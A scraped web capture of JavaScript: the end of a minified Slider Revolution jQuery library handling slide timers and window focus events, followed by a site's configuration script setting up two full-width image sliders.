p=-1===o.nextSlide||o.nextSlide===undefined?0:o.nextSlide;o.rowzones!=undefined&&(p=p>o.rowzones.length?o.rowzones.length:p),o.rowzones!=undefined&&0<o.rowzones.length&&o.rowzones[p]!=undefined&&0<=p&&p<=o.rowzones.length&&0<o.rowzones[p].length&&_R.setSize(o)},removeAllListeners=function(e,i){e.children().each(function(){try{jQuery(this).die("click")}catch(e){}try{jQuery(this).die("mouseenter")}catch(e){}try{jQuery(this).die("mouseleave")}catch(e){}try{jQuery(this).unbind("hover")}catch(e){}});try{e.die("click","mouseenter","mouseleave")}catch(e){}clearInterval(i.cdint),e=null},countDown=function(e,i){i.cd=0,i.loop=0,i.stopAfterLoops!=undefined&&-1<i.stopAfterLoops?i.looptogo=i.stopAfterLoops:i.looptogo=9999999,i.stopAtSlide!=undefined&&-1<i.stopAtSlide?i.lastslidetoshow=i.stopAtSlide:i.lastslidetoshow=999,i.stopLoop="off",0==i.looptogo&&(i.stopLoop="on");var t=e.find(".tp-bannertimer");e.on("stoptimer",function(){var e=jQuery(this).find(".tp-bannertimer");e[0].tween.pause(),"on"==i.disableProgressBar&&e.css({visibility:"hidden"}),i.sliderstatus="paused",_R.unToggleState(i.slidertoggledby)}),e.on("starttimer",function(){i.forcepause_viatoggle||(1!=i.conthover&&1!=i.videoplaying&&i.width>i.hideSliderAtLimit&&1!=i.tonpause&&1!=i.overnav&&1!=i.ssop&&(1===i.noloopanymore||i.viewPort.enable&&!i.inviewport||(t.css({visibility:"visible"}),t[0].tween.resume(),i.sliderstatus="playing")),"on"==i.disableProgressBar&&t.css({visibility:"hidden"}),_R.toggleState(i.slidertoggledby))}),e.on("restarttimer",function(){if(!i.forcepause_viatoggle){var e=jQuery(this).find(".tp-bannertimer");if(i.mouseoncontainer&&"on"==i.navigation.onHoverStop&&!_ISM)return!1;1===i.noloopanymore||i.viewPort.enable&&!i.inviewport||1==i.ssop||(e.css({visibility:"visible"}),e[0].tween.kill(),e[0].tween=punchgs.TweenLite.fromTo(e,i.delay/1e3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:a,delay:1}),i.sliderstatus="playing"),"on"==i.disableProgressBar&&e.css({visibility:"hidden"}),_R.toggleState(i.slidertoggledby)}}),e.on("nulltimer",function(){t[0].tween.kill(),t[0].tween=punchgs.TweenLite.fromTo(t,i.delay/1e3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:a,delay:1}),t[0].tween.pause(0),"on"==i.disableProgressBar&&t.css({visibility:"hidden"}),i.sliderstatus="paused"});var a=function(){0==jQuery("body").find(e).length&&(removeAllListeners(e,i),clearInterval(i.cdint)),e.trigger("revolution.slide.slideatend"),1==e.data("conthover-changed")&&(i.conthover=e.data("conthover"),e.data("conthover-changed",0)),_R.callingNewSlide(e,1)};t[0].tween=punchgs.TweenLite.fromTo(t,i.delay/1e3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:a,delay:1}),1<i.slideamount&&(0!=i.stopAfterLoops||1!=i.stopAtSlide)?e.trigger("starttimer"):(i.noloopanymore=1,e.trigger("nulltimer")),e.on("tp-mouseenter",function(){i.mouseoncontainer=!0,"on"!=i.navigation.onHoverStop||_ISM||(e.trigger("stoptimer"),e.trigger("revolution.slide.onpause"))}),e.on("tp-mouseleft",function(){i.mouseoncontainer=!1,1!=e.data("conthover")&&"on"==i.navigation.onHoverStop&&(1==i.viewPort.enable&&i.inviewport||0==i.viewPort.enable)&&(e.trigger("revolution.slide.onresume"),e.trigger("starttimer"))})},vis=function(){var i,t,e={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"};for(i in e)if(i in document){t=e[i];break}return function(e){return e&&document.addEventListener(t,e,{pasive:!0}),!document[i]}}(),restartOnFocus=function(){jQuery(".rev_redraw_on_blurfocus").each(function(){var e=jQuery(this)[0].opt;if(e==undefined||e.c==undefined||0===e.c.length)return!1;1!=e.windowfocused&&(e.windowfocused=!0,punchgs.TweenLite.delayedCall(.3,function(){"on"==e.fallbacks.nextSlideOnWindowFocus&&e.c.revnext(),e.c.revredraw(),"playing"==e.lastsliderstatus&&e.c.revresume()}))})},lastStatBlur=function(){jQuery(".rev_redraw_on_blurfocus").each(function(){var e=jQuery(this)[0].opt;e.windowfocused=!1,e.lastsliderstatus=e.sliderstatus,e.c.revpause();var i=e.c.find(".active-revslide .slotholder"),t=e.c.find(".processing-revslide .slotholder");"on"==t.data("kenburns")&&_R.stopKenBurn(t,e),"on"==i.data("kenburns")&&_R.stopKenBurn(i,e)})},tabBlurringCheck=function(){var e=document.documentMode===undefined,i=window.chrome;1!==jQuery("body").data("revslider_focus_blur_listener")&&(jQuery("body").data("revslider_focus_blur_listener",1),e&&!i?jQuery(window).on("focusin",function(){restartOnFocus()}).on("focusout",function(){lastStatBlur()}):window.addEventListener?(window.addEventListener("focus",function(e){restartOnFocus()},{capture:!1,passive:!0}),window.addEventListener("blur",function(e){lastStatBlur()},{capture:!1,passive:!0})):(window.attachEvent("focus",function(e){restartOnFocus()}),window.attachEvent("blur",function(e){lastStatBlur()})))},getUrlVars=function(e){for(var i,t=[],a=window.location.href.slice(window.location.href.indexOf(e)+1).split("_"),n=0;n<a.length;n++)a[n]=a[n].replace("%3D","="),i=a[n].split("="),t.push(i[0]),t[i[0]]=i[1];return t}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://wconseilgroup.com/assets/js/revslider/rev-active.js
body_size: -268
content:
'use strict';
$(document).ready(function () {
    $("#rev_slider_11_1").show().revolution({
        sliderType: "standard",
        sliderLayout: "fullwidth",
        dottedOverlay: "none",
        delay: 9000,
        navigation: {
            keyboardNavigation: "off",
            keyboard_direction: "horizontal",
            mouseScrollNavigation: "off",
            mouseScrollReverse: "default",
            onHoverStop: "off",
            arrows: {
                style: "uranus",
                enable: true,
                hide_onmobile: false,
                hide_onleave: false,
                tmp: '',
                left: {
                    h_align: "left",
                    v_align: "center",
                    h_offset: 50,
                    v_offset: 0
                },
                right: {
                    h_align: "right",
                    v_align: "center",
                    h_offset: 50,
                    v_offset: 0
                }
            }
        },
        responsiveLevels: [1240, 1024, 778, 480],
        visibilityLevels: [1240, 1024, 778, 480],
        gridwidth: [1440, 1280, 778, 480],
        gridheight: [800, 768, 960, 720],
        lazyType: "none",
        parallax: {
            type: "mouse",
            origo: "enterpoint",
            speed: 400,
            speedbg: 0,
            speedls: 0,
            levels: [5, 10, 15, 20, 25, 30, 35, 40, 45, 46, 47, 48, 49, 50, 51, 55],
            disable_onmobile: "on"
        },
        shadow: 0,
        spinner: "spinner4",
        stopLoop: "off",
        stopAfterLoops: -1,
        stopAtSlide: -1,
        shuffle: "off",
        autoHeight: "off",
        disableProgressBar: "on",
        hideThumbsOnMobile: "off",
        hideSliderAtLimit: 0,
        hideCaptionAtLimit: 0,
        hideAllCaptionAtLilmit: 0,
        debugMode: false,
        fallbacks: {
            simplifyAll: "off",
            nextSlideOnWindowFocus: "off",
            disableFocusListener: false,
        }
    });

    $("#rev_slider_11_2").show().revolution({
        sliderType: "standard",
        sliderLayout: "fullwidth",
        dottedOverlay: "none",
        delay: 9000,
        navigation: {
            keyboardNavigation: "off",
            keyboard_direction: "horizontal",
            mouseScrollNavigation: "off",
            mouseScrollReverse: "default",
            onHoverStop: "off",
            arrows: {
                style: "uranus",
                enable: true,
                hide_onmobile: false,
                hide_onleave: false,
                tmp: '',
                left: {
                    h_align: "left",
                    v_align: "center",
                    h_offset: 50,
                    v_offset: 0
                },
                right: {
                    h_align: "right",
                    v_align: "center",
                    h_offset: 50,
                    v_offset: 0
                }
            }
        },
        responsiveLevels: [1240, 1024, 778, 480],
        visibilityLevels: [1240, 1024, 778, 480],
        gridwidth: [1440, 1280, 778, 480],
        gridheight: [967, 850, 960, 720],
        lazyType: "none",
        parallax: {
            type: "mouse",
            origo: "enterpoint",
            speed: 400,
            speedbg: 0,
            speedls: 0,
            levels: [5, 10, 15, 20, 25, 30, 35, 40, 45, 46, 47, 48, 49, 50, 51, 55],
            disable_onmobile: "on"
        },
        shadow: 0,
        spinner: "spinner4",
        stopLoop: "off",
        stopAfterLoops: -1,
        stopAtSlide: -1,
        shuffle: "off",
        autoHeight: "off",
        disableProgressBar: "on",
        hideThumbsOnMobile: "off",
        hideSliderAtLimit: 0,
        hideCaptionAtLimit: 0,
        hideAllCaptionAtLilmit: 0,
        debugMode: false,
        fallbacks: {
            simplifyAll: "off",
            nextSlideOnWindowFocus: "off",
            disableFocusListener: false,
        }
    });
});